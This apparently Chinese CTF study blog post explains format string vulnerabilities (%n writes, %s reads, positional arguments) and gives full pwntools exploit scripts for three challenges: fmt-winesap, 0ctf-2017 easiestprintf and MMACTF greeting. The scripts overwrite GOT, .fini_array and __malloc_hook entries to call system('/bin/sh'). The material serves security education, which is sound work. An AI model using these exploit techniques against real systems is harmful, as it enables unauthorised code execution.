复习一下格式化串,来做一道题~
原理 变参函数 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 #include <stdio.h> #include <stdarg.h> int average (int first, ...) int count = 0 ,sum =0 ,i=first; va_list marker; va_start(marker,first); while (i!=-1 ){ sum += i; count++; i = va_arg(marker,int ); } va_end(marker); return (sum?(sum/count):0 ); } int main () printf ("%d\n" ,average(1 ,2 ,3 ,-1 )); printf ("%d\n" ,average(2 ,3 ,4 ,5 ,6 ,-1 )); printf ("%d\n" ,average(1 ,2 ,3 ,4 ,5 ,4 ,3 ,2 ,1 ,-1 )); return 0 ; }

va_start通过最后一个固定参数初始化ap
Va_arg获取当前可变参数并且根据提供数据类型后移指针
va_end清理现场,将ap指向0
格式化串 格式化串很多,一般长成这样:**printf**(),它有个特性–可变参数个数,它采用cdecl 方式调用,被调用者不知道参数个数,它只能根据第一个参数–格式化串来判断参数个数,它内部维持着一个参数指针,初始指向第一个变参位置,每读取一个转换规范串指针根据读取的类型长度后移一位,于是若能控制格式化串就能让它读取当前栈位置之上的任意栈数据,当然它的作用不仅于此,因为它有几个特别转换指示符:
字符
对应数据类型
含义
d / i
int
接受整数值并将它表示为有符号的十进制整数,i是老式写法
x / X
unsigned int
无符号16进制整数,x对应的是abcdef,X对应的是ABCDEF(不输出前缀0x)
s / S
char * / wchar_t *
字符串,输出字符串中的字符直至字符串中的空字符(字符串以’\0‘结尾,这个’\0’即空字符)
p
void *
以16进制形式输出指针
n
int *
到此字符之前为止,一共输出的字符个数,不输出文本
这里的s 与n 就很重要了,它们都表示将栈上相应位置的值作为地址,前者表示读取此地址的值,后者表示将输出的字符个数写入到此地址所指内存处,现在来看看两种典型利用方法。
任意地址读 读取栈高处 读取参数指针指向的地址极其后续栈地址,很好理解,因为参数指针是单向递增的,它一次能增加4或8个字节,由长度修饰符与转换指示符共同决定。
读取任意地址 这里就需要用上s 这个转换指示符了,另外还需要控制栈高处的至少对齐的四字节,用来存放要读取的地址,当然这在大部分情况下都很容易满足,例如:
1 2 3 4 5 6 7 8 #include <stdio.h> #include <string.h> int main () char a[1024 ]; scanf ("%s" ,a); printf (a); return 0 ; }
抛开其他漏洞不说,在printf函数内部,初始时参数指针是指向a的起始地址或是更前面的,所以在输入a时,在前面加上4字节的地址是轻而易举的事,唯一需要注意的就是要用正确的字节序。

任意地址写 上面说到,写使用的是%n ,它写入的是当前已经输出的字符的个数,如果要写的值是一个很小的数,那么直接输出那么多就好了,但若是写的数很大,一般来说是不可能直接填充这么多字符的,因为缓冲区容量有限,但根据格式转换规范—%[标志][输出最小宽度][.精度][长度修饰符]转换指示符,利用它的输出最小宽度就好了,输出最小宽度使一个十进制整数或*,若为*,这在后面对应参数指定,这个域的作用如名称,为最少输出的字符个数,但是还有一个问题,即使能够控制让输出那么多字符,格式化输出函数也不能做到真正输出这么多函数,它本身也有大小限制的,对于这个问题的解决办法就是逐字节的写或是双字写入,此时需要注意,统计已输出字符的计数器是不会清零的,可以使用低位覆盖或者是利用溢出回绕,最后一个知识点,可以使用%n$来指定当前位置的参数是第几位,n属于1~[MAX_ARG_N],如:
1 2 3 4 5 6 7 8 #include <stdio.h> int main () int i,j,k = 0 ; printf ("%4$5u%3$n%5$5u%2$n%6$5u%1$n\n" ,&k,&j,&i,5 ,6 ,7 ); printf ("i = %d,j = %d,k = %d\n" ,i,j,k); return 0 ; }
输出结果为:
1 2 5 6 7 i = 5,j = 10,k = 15
这里有%n$的按照它指明的位置读写,没有的除去有的后,按顺序读取,如下所示:pwntools提供半自动化的格式化串 利用类,使用方法如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 from pwn import *context.binary = './vulnerable' def exec_fmt (payload) : p = process('./vulnerable' ) log.info("payload = %s" %repr(payload)) p.sendline(payload) return p.recv() autofmt = FmtStr(exec_fmt = exec_fmt,numbwritten = 0 ,padding=0 ) offset = autofmt.offset fmtstr_payload(offset, writes, numbwritten=0 , write_size='byte' ) autofmt.write(printfGot,systemGot) autofmt.execute_writes()
注意事项 记录一下其他的利用小技巧
读出main的返回地址,这个地址就能算出libc的基址
64位下地址前面很多0会被截断,需要把地址放在后面。
__printf_chk不能用%n 对于%$有限制
sprintf还能用于造成bufer overflow
snprintf就算超出上限一样会算到%n里面,即使不会写入buffer。
在没有输出时,覆盖__stack_chk_fail 为ret,绕过canary,或者是劫持为system等
fprintf@got这种东西不太适合用于写systemAddr,因为它的第一个参数不是字符串,不好控制参数。
当fmt buffer不在stack上时,若有buffer在格式化串函数运行时栈之上,则可以利用它,若这都没有,就需要找一些现成的指针:
bp chain:当有多层调用时,先根据当前栈bp值改掉上一层栈存的bp值,改最低位,就可以控制0xff字节的范围,再次对上一层栈存的bp处进行读写操作就能控制0xff范围内的数据啦,这样的好处是只覆盖低位绕过随机化,比如说再写入一个地址即可控制任意地址啦~
修改argv0
printf return hijack,直接改掉printf的返回地址。
fmt从左至右解析,当遇到第一个%n$时,会先把所有此类参数存起来,所以不能直接%10$hhn%20$s来改掉20处再输出,但是前面不用%n$而是直接写为%x%x...则可以先改再读。

题目 fmt-winesap 分析 编译方式为gcc fmt.c -o fmt,那么是默认保护,在libc-2.26下是全保护,只有RELRO为partial:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 #include <stdio.h> #include <stdlib.h> #include <unistd.h> void B () char buf[88 ]; fgets(buf,sizeof (buf),stdin ); printf (buf); _exit(0 ); } void A () B(); } int main () setvbuf(stdout ,0 ,_IONBF,0 ); alarm(180 ); A(); return 0 ; }
一个明显的格式化串漏洞,但是只能利用一次,程序就会退出,那么思路是先第一次泄露libc和stack并且劫持返回地址使能够再次利用漏洞,第二次就可以构造ropgetshell啦,当然也可以直接劫持GOT….
利用 思路一:

首先改掉printf的返回地址,改为mainAddr,因为有aslr,返回地址并不固定,但是栈上有A的rbp备份,main的rbp备份,它们都与当前rsp密切相关,那么可以先通过B里面保存的上层RBP指向A里面保存的上层RBP的地址,通过改低位可以绕过aslr(由于对齐,只有低字节的高4位是变化的,有16分之1的几率猜对),然后通过A里保存的RBP值(刚被修改为存放printf的返回地址的区域的地址)来修改printf的返回地址,修改为main,并且泄露出binary,libc,stack的地址。
有了libc地址即可算出system地址,而通过修改printf的返回地址进行rop,先弹出一些数据直到rsp到buffer区,在这里即回到了正常的rop。
思路二:
第一次利用如思路一
第二次改写exitGot为mainAddr,printfGot为systemAddr
此处为思路二的代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 from pwn import *import recontext.binary = './vul' def cp () : return process(['./glibc-2.24/build/elf/ld.so' ,'--library-path' ,'./glibc-2.24/build/' ,'./vul' ]) ''' printf原返回地址: 0x4006A8 在stack:0x7fffd10e5e68 0x00007fffd10e5ef0 main入口地址: 0x4006C3 ''' def sl (s,maxSize=0x58 ) : assert (len(s)<maxSize) log.info('sendline payload:0x%x::%s' %(len(s),s)) p.sendline(s) def step1 () : randr = 0x18 o1 = randr-16 o2 = 0xc3 -randr payload1 ='%c' *16 +'%{}c%hhn%{}c%20$hhn@(%18$p)@@(%22$p)@@(%24$p)@' .format(o1,o2) sl(payload1) return p.recv() mainRetOff = 0x20f2a exitGot = 0x601018 p = cp() info = step1() stackAddr,binAddr,systemAddr = re.findall(r'@[(](.*?)[)]@' ,info) stackAddr = int(stackAddr,16 ) binAddr = int(binAddr,16 ) systemAddr = int(systemAddr,16 ) systemAddr -= 1184376 log.info('stackAddr:%s' ,hex(stackAddr)) log.info('binAddr:%s' ,hex(binAddr)) log.info('systemAddr:%s' ,hex(systemAddr)) exitGot = binAddr + 0x200918 mainAddr = binAddr - 0x3d printfGot = binAddr + 0x200920 printfAddr = systemAddr + 0xfd30 exitPlt = binAddr - 0x1aa log.info('main:%s' %hex(mainAddr)) assert (mainAddr|0xffff == exitPlt|0xffff )assert (printfAddr|0xffffff == systemAddr|0xffffff )log.info('printfAddr:%s printfGot:%s' %(hex(printfAddr),hex(printfGot))) o1 = mainAddr&0xffff o2 = (systemAddr&0xffff )-o1 o3 = ((systemAddr>>16 )&0xff )-((o2+o1)&0xff ) payload2 = '%{}c%{}$hn%{}c%{}$hn%{}c%{}$hhn' .format(o1,11 ,o2,12 ,o3,13 ).ljust(0x28 ,'a' )+p64(exitGot)+p64(printfGot)+p64(printfGot+2 ) sl(payload2) garbage = p.recvuntil('aa' ) sl('/bin/sh\0' ) p.interactive()
这里被坑了,python的运算符优先级和C的不一样,在py中&的优先级是比较低的,至少低于-减操作。。。反正以后写代码加小括号总是没问题的~
结果

0ctf-2017-easiestprintf-150 一道把学弟打击的怀疑人生的题~
分析 查看保护只有PIE没开,直接看程序:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 int __cdecl __noreturn main (int argc, const char **argv, const char **envp) void *v3; char buf; int fd; int v6; unsigned int v7; .............................................. fd = open("/dev/urandom" , 0 ); if ( read(fd, &buf, 1u ) != 1 ) exit (-1 ); close(fd); v6 = buf; v3 = alloca(16 * ((buf + 30 ) / 0x10 u)); do_read(); leave(); } unsigned int do_read () ................. _isoc99_scanf("%u" , &v1); printf ("%#x\n" , *v1); ................. } void __noreturn leave () signed int i; char s[160 ]; unsigned int v2; v2 = __readgsdword(0x14 u); memset (s, 0 , 0xA0 u); puts ("Good Bye" ); for ( i = 0 ; i <= 158 ; ++i ) { if ( read(0 , &s[i], 1u ) != 1 ) exit (-1 ); if ( s[i] == 10 ) break ; } printf (s); exit (0 ); }
首先可以任意读,一般用来泄露libc地址吧,接下来又是一个格式化串漏洞,但是printf后直接就调用exit退出程序了,于是有思路:
覆盖exit@got.plt FULL RELRO
覆写printf的返回地址 栈随机化,而且手动随机导致通过栈ebp泄露也失效
exit执行的三个函数数组 据说加密只读,失败
覆写malloc_hook和free_hook,在printf输出约大于65537一定会使用malloc分配空间,那么覆写即可。
控制EIP,然后捏?首先想到的当然是one_gdaget,然而没有满足约束的,辣么就只能自己构造啦,free的参数是刚申请的内存的地址,但是那片内存的起始位置难以控制,失败,而malloc参数是要申请的大小,容易控制,可以先将参数写入bss然后malloc(&bss)来getshell。
利用 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 from pwn import *binary=ELF('./3-26' ) libc=ELF('/lib/i386-linux-gnu/libc.so.6' ) startGot = binary.got['__libc_start_main' ] libc.symbols['one_gadget' ] = 1 r=process('./3-26' ) r.sendlineafter('Which address you wanna read:' ,str(startGot)) r.recvuntil('0x' ) startAddr = int(r.recv(8 ),16 ) r.clean() libc.address = startAddr - libc.symbols['__libc_start_main' ] log.info('libc_base: ' + hex(libc.address)) log.info('__free_hook: ' + hex(libc.symbols['__free_hook' ])) log.info('__malloc_hook: ' + hex(libc.symbols['__malloc_hook' ])) log.info('systemAddr:' + hex(libc.symbols['system' ])) if False : gdb.attach(r,''' # b *0x804881b b malloc continue ''' ) writes = {0x804a04c :u32('sh;a' ), libc.symbols['__malloc_hook' ]:libc.symbols['system' ]} width = 0x804a04c - 0x20 payload = fmtstr_payload( offset = 7 ,writes = writes,numbwritten = 0 ,write_size = 'short' ) + '%{}c' .format(width) log.info('payload len:%s' %len(payload)) for i in ['\x00' ,'\n' ]: if i in payload: print 'sssssssssssssss0' r.sendline(payload) r.clean() r.sendline('id' ) r.interactive()
结果

MMACTF-2016-greeting 分析 查看下发现有两个保护:
1 2 3 4 5 6 7 8 root@kali:~/Desktop [*] '/root/Desktop/greeting' Arch: i386-32-little RELRO: No RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x8048000) root@kali:~/Desktop

反编译发现是很典型的格式化串输出漏洞:getline函数,可见坏字符是\n:system():/bin/sh后覆写地址,调用system函数,但是这个格式化串漏洞并不能循环利用,只能利用一次,似乎用处不大,当没有ASLR时可以覆写返回地址达到循环利用的目的,否则就要想其他办法,去找找main退出后会执行的段:
1 2 3 4 5 6 7 8 root@kali:~/Desktop greeting: file format elf32-i386 objdump: section '.dtors' mentioned in a -j option, but not found in any input file root@kali:~/Desktop Contents of section .fini: Contents of section .fini_array:
发现了存在.fini_array节区,那么直接覆盖第一个元素就好了。

利用 方法一 这种方法比较简单,比较特殊,因为这里有一个strlen函数会将输入字符串直接作为参数,和system函数很像,于是将system的plt覆盖到strlen的got里面:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 from pwn import *targetFileName = './greeting' context.binary = targetFileName def exec_fmt (payload) : p = process(targetFileName) p.recv() log.info('payload = %s' %repr(payload)) p.sendline(payload) return p.recv() autofmt = FmtStr(exec_fmt,numbwritten=18 ,padlen=2 ) offset = autofmt.offset log.info("offset = %s" %(offset)) elf = ELF(targetFileName) systemPlt = elf.plt['system' ] strlenGot = elf.got['strlen' ] mainSymbol = elf.symbols['main' ] finiSymbol = elf.symbols['__do_global_dtors_aux_fini_array_entry' ] log.info("system:%x\nstrlen:%x\nmain:%x\nfini:%x\n" %(systemPlt,strlenGot,mainSymbol,finiSymbol)) p = process(targetFileName) writes = {finiSymbol:mainSymbol, strlenGot:systemPlt} padding = 'aa' payload1 = padding + fmtstr_payload(offset = offset,writes = writes,numbwritten = 20 ,write_size='int' ) print "payload:len = %d :%s" %(len(payload1),payload1)p.recv() p.sendline(payload1) p.recvline() payload2 = '/bin/sh' p.sendline(payload2) p.interactive()
结果:
方法二 inputStr 的地址,于是根据偏移即可算出main返回地址&inputStr+0x50,于是这样调用:
第一次泄露出返回地址,并且将.fini_array*的元素覆写为main地址,并且将 *sh 写入bss区。(init_array处的函数只会被调用一次)
将返回地址改写为system地址,将返回地址之上的值写为sh 的地址。
参考
[0]STCS 2016 Week6 http://blog.dragonsector.pl/2017/03/0ctf-2017-easiestprintf-pwn-150.html https://codisec.com/tw-mma-2-2016-greeting/ http://docs.oracle.com/cd/E19253-01/819-7050/chapter3-1/ https://nuc13us.wordpress.com/2016/09/05/tokyo-westernsmma-ctf-2nd-2016-greeting-150pwn/